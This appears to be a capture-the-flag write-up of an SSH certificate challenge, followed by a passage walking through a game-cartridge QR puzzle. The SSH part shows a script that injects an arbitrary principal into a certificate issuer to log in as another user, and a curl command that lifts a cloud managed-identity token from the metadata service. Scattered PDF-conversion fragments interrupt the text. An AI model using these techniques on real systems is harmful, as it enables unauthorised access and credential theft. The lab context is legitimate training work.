- 4. There's an [SSH Certificates Talk by Thomas Bouve](https://youtu.be/4S0Rniyidt4) that should be useful.
- 5. There's a monitor account that can be used to access the host and Alabaster Snowball would like you to test if you can access their TODO list - this little outburst has you rattled a bit but you're not familiar with the local customs so maybe the shouting of todo signifies how important one is. After all, you do know Alabaster Snowball is the Head Elf.

You dutifully watch the talk on the YouTube, which is rather well done and practical. Although the YouTube isn't as fast as The Matrix for learning, you feel like it was time well spent. Additionally, it is hard to turn down something that was custom made for You.

As you've done before in the challenges, you start up mitmproxy and browse to the SSH certificate issuer URL provider by Alabaster Snowball. You're presented with a form that wants you to paste an SSH public key.

In your Kali VM, you generate an SSH key pair. You know from your conversation with Alabaster Snowball that you have to target the mo nitor account so you name the key as such:





You paste the public key from monitor\_key.pub into the form and submit. In mitmproxy, you observe the request and response. You note the response JSON contains a "principal":"elf" field.



Speak with Chimney Scissorsticks on Steampunk Island

about the interesting things the captain is hearing<br>on his new Software Defined Radio. You'll need to

GeeseIslandsSuperChiefCommunicationsOfficer role.

The Captain's Comms

Difficulty: 拿拿拿拿

the

assume



Normal response - principal defaults to "elf"

You wonder what would happen if the request contained a principal. In mitmproxy, you duplicate the flow with the D hotkey, edit the request body via e to insert "prinicipal":"monitor" and replay the flow via r. The response now successfully contains the "monitor" principal.

TkAAABAS2sQkvks595SUEzOsYpl3hd6GswGq+7hoQUkrlnvb4XI5udeutMe/Qlq2rUTREazIeSiCZyAS8IuSBvfQKmCAQ=



WDmQ9qmblpxdTd+nKRHkULRQ08etcurI1htf32PmuatnidvXzpmPY7gbMyDkMepxq2htN8l1Gl1CciiC3Xbry+WvelLC2h/up6vD4HlZ05mNOl1DIt1x V2tjc6+2BiW7XYgnUukeRtgQAGUlsVUsTtxELUqHxbZkR6N3UykpqpBIBnf4bYbFS/CSI6SuF0CxQMEioQvOQYGzwOcGQXNztsTFgM4HV+yPSAN9kDyz 3uea8QDp17FHUwf4g8×1ag5Tdp0L+tWhftuuOC9mBX0Efj4maFwoaCyaB6dprRXcBrOiiyTj18NIyAD5Qj9p8QAPxgirsZThe4a0X4G4o50=\n"

Edited request - monitor principal specified



# Placeholder variables PRINCIPAL=\$1 ACCOUNT=\$2 HOST="your\_host" # Replace with the actual hostname URL="your\_url" # Replace with the actual URL to POST the JSON payload

```
# 1. Generate SSH key pair
ssh-keygen -t rsa -N "" -f "${PRINCIPAL}_ssh_key"
# 2. Create JSON payload
cat << EOF > payload.json
 {"principal":"${PRINCIPAL}","ssh_pub_key":"$(cat ${PRINCIPAL}_ssh_key.pub)"}
 EOF
 # 4. POST payload using curl
 curl -X POST -d @payload.json -H "Content-Type: application/json" -x http://127.0.0.1:8080 ${URL} |
 # 5. Extract ssh_cert using jq
 jq -r '.ssh_cert' > "${PRINCIPAL}_ssh_key-cert.pub" || {
     echo "Failed to extract ssh_cert from response."
     exit 1
 }
 # 6. Check if ssh_cert is empty
 if [[ ! -s "${PRINCIPAL}_ssh_key-cert.pub" ]]; then
     echo "ssh_cert is empty."
     exit 1
 fi
 # 7. SSH to HOST
 ssh -i "${PRINCIPAL}_ssh_key" -i "${PRINCIPAL}_ssh_key-cert.pub" ${ACCOUNT}@${HOST}
```
**To use the script:**

**Save it as a file** (e.g., ssh\_cert\_script.sh). 1.

- **Make it executable:** chmod +x ssh\_cert\_script.sh 2.
- **Run it with arguments:** ./ssh\_cert\_script.sh your\_principal your\_account 3.

**Key points:**

- **Ensure you have curl, jq, and ssh-keygen installed.** •
- **Replace the placeholder variables** (HOST, URL) with appropriate values.
- **Handle potential errors or variations** based on your specific environment and requirements.

You only have to make some minor changes to the script below:

- Lines 6-8: set actual host and URL
- Lines 11-12: generate ssh key without a comment
- Lines 20-21: pass the -k option to curl to avoid validating mitmproxy certificates

```
1 #!/bin/bash
2
3 # Placeholder variables
4 PRINCIPAL=$1
5 ACCOUNT=$2
6 # FIX: actual host and url
7 HOST="ssh-server-vm.santaworkshopgeeseislands.org"
8 URL="https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl"
9
10 # 1. Generate SSH key pair
11} # FIX: add -C "" for no comment
12 ssh-keygen -t rsa -N "" -f "${PRINCIPAL}_ssh_key" -C ""
13
14 # 2. Create JSON payload
15 cat << EOF > payload.json
16 {"principal":"${PRINCIPAL}","ssh_pub_key":"$(cat ${PRINCIPAL}_ssh_key.pub)"}
17 EOF
18
19 # 4. POST payload using curl
20 # FIX: add -k option to avoid validating mitmproxy certificate
21 curl -X POST -d @payload.json -H "Content-Type: application/json" -k -x http://127.0.0.1:8080 ${URL} |
22 # 5. Extract ssh_cert using jq
23}{9} jq -r '.ssh_cert' > "${PRINCIPAL}_ssh_key-cert.pub" || {
24 echo "Failed to extract ssh_cert from response."
25 exit 1
26 }
27
28 # 6. Check if ssh_cert is empty
```
Satellite Tracking Interface

Position: 1.145134°, -145.261629°<br>Velocity: 3.0695 km/s

Unknow

Signal Strength: <mark>89.16%</mark><br>Solar Panel Status: **Deployed** 

Status:

Battery

Altitude: 35785.94 km above Earth's surface

```
29 if [[ ! -s "${PRINCIPAL}_ssh_key-cert.pub" ]]; then
30 echo "ssh_cert is empty."
31 exit 1
32 fi
33
34 # 7. SSH to HOST
35 ssh -i "${PRINCIPAL}_ssh_key" -i "${PRINCIPAL}_ssh_key-cert.pub" ${ACCOUNT}@${HOST}
```
<span id="page-52-6"></span><span id="page-52-5"></span>You try the script using a PRINCIPAL of elf and an ACCOUNT of mon itor and are presented with a Satellite Tracking Interface that appears to be tracking a satellite in geostationary orbit …

\$ ./try\_username.sh elf monitor Generating public/private rsa key pair. Your identification has been saved in elf\_ssh\_key Your public key has been saved in elf\_ssh\_key.pub <snip/>

… you type Ctrl-C and are dropped into a shell prompt as the moni tor user:

monitor@ssh-server-vm:~\$

Knowing you have to obtain Alabaster Snowball's TODO list, you check what home directories exist on the host:

monitor@ssh-server-vm:~\$ ls -l /home total 8 drwx------ 1 alabaster alabaster 4096 Nov 9 14:07 alabaster drwx------ 1 monitor monitor 4096 Nov 3 16:50 monitor

Recalling the concept of ssh principal mapping from the YouTube talk, which is incidentally how the elf principal can access the monitor account, you check the sshd configuration on the host. /etc/ssh/sshd\_config.d/sshd\_config\_certs.conf indicates the authorized principals are defined in files under /etc/ssh/auth\_principals/ based on the account username:

```
monitor@ssh-server-vm:~$ cat /etc/ssh/sshd_config.d/sshd_config_certs.conf
\sinh/AuthorizedPrincipalsFile /etc/ssh/auth_principals/%u
\langlesnip/>
```
There is a file configured for each account, including one for alabaster:

```
monitor@ssh-server-vm:~$ ls -l /etc/ssh/auth_principals/
total 8
-rw-r--r-- 1 root root 6 Nov 7 21:37 alabaster
-rw-r--r-- 1 root root 4 Nov 7 21:37 monitor
```
The principal authorized to access the alabaster account is admin:

```
monitor@ssh-server-vm:~$ cat /etc/ssh/auth_principals/alabaster
admin
```
In another terminal, you re-run the Bard script using a principal of admin and a host account of alabaster and are successfully dropped into a shell prompt as the alabaster user:

\$ ./try\_username.sh admin alabaster Generating public/private rsa key pair. Your identification has been saved in admin\_ssh\_key Your public key has been saved in admin\_ssh\_key.pub  $\sinh/$ alabaster@ssh-server-vm:~\$

You list the files in the alabaster home directory, locating alabaster\_todo.md:

Certificate SSHenanigans

Go to Pixel Island and review Alabaster Snowball's Go to Pixel Island and review Alabaster Snowball's<br>new SSH certificate configuration and Azure <u>Function</u><br>App. What type of cookie cache is Alabaster planning<br>to implement?

Difficulty: 车车车车

```
alabaster@ssh-server-vm:~$ ls -l
total 8
-rw------- 1 alabaster alabaster 1126 Nov 9 14:07 alabaster_todo.md
drwxr-xr-x 2 alabaster alabaster 4096 Nov 9 14:07 impacket
```
You perform a case insensitive search of the TODO list for "cache", concluding the type of cache Alabaster Snowball is planning on implementing is a **Gingerbread** cache.

alabaster@ssh-server-vm:~\$ grep -i cache alabaster\_todo.md - [ ] Gingerbread Cookie Cache: Implement a gingerbread cookie caching mechanism to speed up data retrieval times. Don't let Santa eat the cache!

You submit the solution of **Gingerbread**. Alabaster Snowball is shocked that ChatNPT could have generated such terribly vulnerable

Congratulations! You have completed the SSH/API challenge!

code but they are grateful for your assistance. They also mention the SatTrackr tool you came across has started detecting a satellite in geostationary orbit about Geese Islands but they don't yet know what significance this may hold.

The objective is marked complete and an achievement is unlocked.

### **Christmas source, anyone?**

You did not need to access the source code to solve the challenge - after all, a guess is as good as a thousand semicolons - but for completeness, you take a peek at it. Taking advantage of a [hint provided by Sparkle Redberry](https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-to-use-vm-token), you obtain an Azure REST API access token and assign it to the access\_token variable:

```
alabaster@ssh-server-vm:~$ export access_token=$(curl 'http://169.254.169.254/metadata/identity/oauth2/token?
api-version=2018-02-01&resource=https%3A%2F%2Fmanagement.azure.com%2F' -H Metadata:true -s | jq -
r .access_token)
```
From Azure 101, you know the following details for the function app:

- subscription id: 2b0942f3-9bca-484b-a508-abdae2db5e64 •
- resource group: northpole-rg1
- site name: northpole-ssh-certs-fa

Using these details, you obtain source control details for the function app, which reveals a [GitHub hosted repository:](https://github.com/SantaWorkshopGeeseIslandsDevOps/northpole-ssh-certs-fa)

```
alabaster@ssh-server-vm:~$ curl -s -H "Authorization: Bearer $access_token" 'https://management.azure.com/
subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/Microsoft.Web/sites/
northpole-ssh-certs-fa/sourcecontrols/web?api-version=2022-03-01'|jq .
{
   "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/
Microsoft.Web/sites/northpole-ssh-certs-fa/sourcecontrols/web",
   "name": "northpole-ssh-certs-fa",
   "type": "Microsoft.Web/sites/sourcecontrols",
   "location": "East US",
   "tags": {
     "project": "northpole-ssh-certs",
     "create-cert-func-url-path": "/api/create-cert?code=candy-cane-twirl"
   },
   "properties": {
     "repoUrl": "https://github.com/SantaWorkshopGeeseIslandsDevOps/northpole-ssh-certs-fa",
  \frac{2}{\sinh 2}
```
You clone the repository:

\$ git clone https://github.com/SantaWorkshopGeeseIslandsDevOps/northpole-ssh-certs-fa.git

In function\_app.py, you confirm on line 301 that a principal field is accepted in the input JSON and used in the call to create the certificate on line 308:

```
288 @app.route(route="create-cert", methods=['GET', 'POST'])
289 def create_cert(req: func.HttpRequest) -> func.HttpResponse:
290 """Create SSH certificate.
291 logging.info('Python HTTP trigger function processed a request.')
```
#### 54

```
292
293 if req.method == "GET":
294 return func.HttpResponse(
295 get_form(),
296 mimetype="text/html",
297 status_code=200
298 )
299
300 try:
301 ssh_pub_key, principal = parse_input(req.get_json())
302
303 cert_fields = CertificateFields(
304 serial=1,
305 key_id=str(uuid.uuid4()),
306 valid_after=datetime.utcnow() - timedelta(minutes=5),
307 valid_before=datetime.utcnow() + timedelta(days=28),
308 principals=[principal],
309 critical_options=[],
310 extensions=[
311 "permit-pty"
312 ]
313 )
```
# <span id="page-54-21"></span><span id="page-54-20"></span><span id="page-54-19"></span><span id="page-54-18"></span><span id="page-54-17"></span><span id="page-54-16"></span><span id="page-54-15"></span><span id="page-54-14"></span><span id="page-54-13"></span>Game Cartridges: Vol 1 - Tarnished Trove - Island of Misfit Toys

You manage to find the Tarnished Trove that you missed the last time you were on the Island of Misfit toys. Knowing there is a tarnished Game Boy cartridge somewhere in the trove, you hold the cartridge detector out in front of you and do a spot of lawn mowing.

You eventually find Game Cartridge: Vol 1 under a hat, think to yourself that it really will be tarnished after sitting in the water, look around to make sure no one is watching, then slide it smoothly into your digital pocket.

Your pocket is now wet.

You start up Game Cartridge: Vol 1 and are transported to a simpler time where everything was Green and White. You press Enter.

On the start screen, you press e, then e again to start a New Game.

You're rewarded with a recap conversation between Very Senior Technical Engineer Jared Folkins and an Elf. These may have been simpler times but they sure did like to go on a bit!

Apparently a miner named Tom Liston likes to mine Crypt-o-coin and Jared sends Tom's first, middle, and last name, home address, cell number and the last four of social to the Elf so that the Elf can find Tom and the treasure.

After smashing the e key and your way through the interminable recap, you depart via the south exit and find yourself in some woods. You proceed west, only to interrupt yourself by an equally interminable rant about low quality game assets. The e key enjoys further smashing.





You continue your journey counter-clockwise around the map but it's too much, you can't let it go. You rant again about the game creator and their low quality assets. Eventually you make it to the south exit and step through.

You meet Kody and press e to talk. Kody tells you a QR code needs to be fixed. If you sing out to a block that's out of place, it will sing back and tell you where it should go. The first one is just south of your position.

You press r to sing to the block south of Kody. It tells you it needs to be moved 2 spaces to the east and move it you do.

You proceed clockwise around the perimeter of the QR code, singing to each block. Eventually you arrive at block 2, not far from the south-east corner of the QR code, which needs to be moved East 2, North 1.

Actually, you lie. In an inexplicable time traveling phenomenon, you come across block 3 first and proceed from there but back yourself into a corner where block 2 can't be moved. Luckily, chatting to Kody again allows for a reset without having to hear Jared and the Elf drone on again.

Nearby, just south of block 2, you come across block 3. It needs to be moved West 2, North 2.

Also nearby, to the west of block 3, you find block 4. It needs to be moved East 1, North 2, East 1.

Block 5 is just to the west of block 4 but it's trickier - you'll need to circle around to the other side.

You exit the QR code and wander counter clockwise around the perimeter and re-enter from the east.

You zig and zag and zag and zig north and west and south until you find yourself on the other side of block 5. You shove block 5 South 2, East 2, North 1, then finally East 2.

Turning back to the west, you sing your beautiful song and block 6 sings back. You person handle the inanimate object East 4.









Block 3 and it's dotted destination Block 4 and it's dotted destination



Block 5 and it's dotted destination





Re-entering from the QR code's eastern approach



On other side of Block 5 Block 6 and it's dotted destination

Block 7 proves illusive but you eventually find it near the north-west corner of the QR code. However, when you sing to it, it seems reticent to tell you where it wants to go. Or maybe you're just a bit ill and can't hear no good no more - you do look a bit green.

You buckle down for a longer journey and roll the square north, just to the outer perimeter of the QR code.

You push the pram block east along the perimeter wall, continuously singing to it as you go. With the pulsing block and your doof-doof singing, it's a regular disco event. You eventually arrive at the north-east corner and proceed south.

A short time later, but covered in digital sweat, you locate the block's home. In a final farewell, you shove the block unceremoniously South 3, West 2.

